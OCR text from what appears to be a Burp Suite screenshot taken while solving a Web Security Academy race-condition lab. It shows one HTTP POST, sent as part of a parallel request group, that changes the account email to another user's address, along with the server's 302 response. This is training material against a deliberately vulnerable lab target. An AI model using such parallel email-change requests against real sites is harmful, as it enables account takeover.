 1 × single_endpoint_condition 2 < wiener_emailChanger × Carlos_emailChanger × carlos_confimration × +
Send group (parallel) Cancel < ▼ > ▼ Follow redirection Target: https://0a1c00e4049b0ca480add53100
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a1c00e4049b0ca480add53100f3002b.web-security-academy.net
3 Cookie: session=6HQukaMwuCGrSZa8wr2Cv8g1CnmvLfjp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: https://0a1c00e4049b0ca480add53100f3002b.web-security-academy.net
11 Referer:
https://0a1c00e4049b0ca480add53100f3002b.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=carlos@ginandjuice.shop&csrf=XKgmudDuVXZX9owZSsfZ7B2TerusdAsz
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6